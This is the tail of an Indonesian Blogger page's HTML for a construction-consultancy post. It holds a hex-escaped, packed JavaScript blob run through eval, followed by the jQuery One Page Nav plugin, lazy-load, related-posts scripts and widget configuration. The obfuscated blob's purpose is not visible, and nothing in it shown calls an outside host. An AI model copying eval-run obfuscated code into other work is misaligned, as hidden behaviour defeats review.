\x32\x30\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x44\x28\x31\x41\x2c\x6e\x29\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6f\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x6e\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6d\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x42\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x44\x28\x31\x41\x2c\x6e\x29\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6f\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x6e\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6d\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x42\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x44\x28\x31\x41\x2c\x6e\x29\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6f\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x6e\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6d\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x42\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x32\x58\x2c\x33\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x34\x64\x7c\x33\x56\x7c\x34\x65\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x34\x67\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x32\x56\x7c\x32\x59\x7c\x34\x6a\x7c\x32\x58\x7c\x34\x69\x7c\x34\x68\x7c\x33\x4c\x7c\x32\x57\x7c\x33\x4d\x7c\x33\x71\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x67\x7c\x33\x68\x7c\x32\x5a\x7c\x33\x66\x7c\x33\x65\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x33\x61\x7c\x33\x6f\x7c\x33\x69\x7c\x33\x4b\x7c\x33\x42\x7c\x33\x4a\x7c\x33\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x41\x7c\x33\x72\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x34\x78\x7c\x34\x66\x7c\x34\x7a\x7c\x34\x58\x7c\x35\x63\x7c\x35\x64\x7c\x35\x70\x7c\x35\x66\x7c\x35\x67\x7c\x34\x32\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x62\x7c\x35\x71\x7c\x33\x30\x7c\x33\x36\x7c\x35\x74\x7c\x35\x76\x7c\x33\x32\x7c\x35\x77\x7c\x35\x75\x7c\x33\x35\x7c\x35\x65\x7c\x35\x61\x7c\x34\x4d\x7c\x34\x38\x7c\x34\x42\x7c\x35\x35\x7c\x35\x39\x7c\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x36\x7c\x35\x37\x7c\x34\x45\x7c\x35\x38\x7c\x35\x32\x7c\x35\x34\x7c\x34\x46\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x41\x7c\x34\x4c\x7c\x34\x4e\x7c\x34\x5a\x7c\x35\x33\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x35\x31\x7c\x33\x37\x7c\x33\x38\x7c\x34\x52\x7c\x34\x53\x7c\x34\x31\x7c\x34\x54\x7c\x34\x55\x7c\x33\x31\x7c\x34\x56\x7c\x33\x33\x7c\x33\x34\x7c\x34\x57\x7c\x33\x39\x7c\x34\x30\x7c\x34\x39\x7c\x34\x35\x7c\x34\x37\x7c\x34\x43\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x35\x72\x7c\x34\x34\x7c\x35\x73\x7c\x34\x33\x7c\x33\x4e\x5c\x27\x2e\x33\x70\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x78\x37\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x32\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x36\x7c\x78\x32\x33\x7c\x78\x33\x42\x7c\x78\x33\x43\x7c\x78\x32\x31\x7c\x78\x37\x37\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x38\x7c\x78\x36\x42\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x35\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x32\x7c\x76\x61\x72\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x39\x7c\x78\x34\x43\x7c\x78\x37\x31\x7c\x36\x33\x7c\x36\x35\x7c\x36\x36\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x37\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x41\x7c\x37\x34\x7c\x78\x33\x31\x7c\x78\x37\x38\x7c\x36\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x34\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x31\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x33\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x34\x46\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x39\x36\x34\x37\x7c\x31\x38\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x31\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x37\x32\x7c\x78\x32\x44\x7c\x65\x6c\x73\x65\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x62\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x36\x37\x7c\x65\x76\x61\x6c\x7c\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x78\x32\x43\x7c\x6a\x51\x75\x65\x72\x79\x7c\x78\x35\x46\x7c\x37\x33\x7c\x37\x36\x7c\x37\x38\x7c\x37\x37\x7c\x78\x34\x36\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x30\x30\x7c\x78\x34\x42\x7c\x37\x35\x7c\x64\x65\x6c\x61\x79\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x67\x69\x7c\x5f\x7c\x78\x35\x35\x7c\x37\x30\x7c\x78\x33\x44\x7c\x74\x69\x6d\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6c\x61\x62\x65\x6c\x7c\x78\x34\x44\x7c\x36\x38\x7c\x78\x34\x32\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x61\x7c\x78\x35\x34\x7c\x36\x30\x7c\x78\x34\x33\x7c\x78\x33\x36\x7c\x78\x35\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x74\x68\x69\x73\x7c\x36\x31\x7c\x78\x34\x35\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x37\x7c\x78\x37\x41\x7c\x36\x39\x7c\x78\x33\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_kTgfG4);
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRXwwu7CZbzU1F5KTfat9f6piirmhTMknhwgYuO15Qpu7_vWhL2VWnL5A8PK436_ZBMDQXVTgUQ_Agy2Ee7Ono5dzi-TmP8ZY0ZRGriBrhCn07brqpoLocrn9ltQqob_56BvV-jSP1pdU/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigI0aEGMt7z0e5nkJyK7nIr6_AJRMtRxQsJu-Nkxe-YKs9i6GrCbHuKR6vvNlUu_7AHHMgMqBeJ1j9GBMpr03OvpJkQSh2G9wCp75HpaaLXbEAApFDRA_4VeVi3KuNRUx43lLMaNIvROnR/s640/arlinadesign.gif",effect:"fadeIn",threshold:"-50"})});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Vln-cqt4GOUUhPVLQJmvjyoVIwQ:1769323001588';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7128791655968934137','//www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html','7128791655968934137');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7128791655968934137', 'title': '#1 Jasa Konsultan Terpercaya', 'url': 'https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html', 'canonicalUrl': 'https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html', 'homepageUrl': 'https://www.jasakonsultan.web.id/', 'searchUrl': 'https://www.jasakonsultan.web.id/search', 'canonicalHomepageUrl': 'https://www.jasakonsultan.web.id/', 'blogspotFaviconUrl': 'https://www.jasakonsultan.web.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22#1 Jasa Konsultan Terpercaya - Atom\x22 href\x3d\x22https://www.jasakonsultan.web.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22#1 Jasa Konsultan Terpercaya - RSS\x22 href\x3d\x22https://www.jasakonsultan.web.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22#1 Jasa Konsultan Terpercaya - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7128791655968934137/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22#1 Jasa Konsultan Terpercaya - Atom\x22 href\x3d\x22https://www.jasakonsultan.web.id/feeds/192196516570532449/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '192196516570532449', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/s72-c/Proyek%2B3.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/s1600/Proyek%2B3.jpg', 'pageName': 'Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate', 'pageTitle': '#1 Jasa Konsultan Terpercaya: Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate', 'description': '   Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate    Jasa Konsultan Perencana / Pengawasan Proyek \xa0Manado, Su...', 'featuredImage': 'https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/s1600/Proyek%2B3.jpg', 'url': 'https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 192196516570532449}}]);
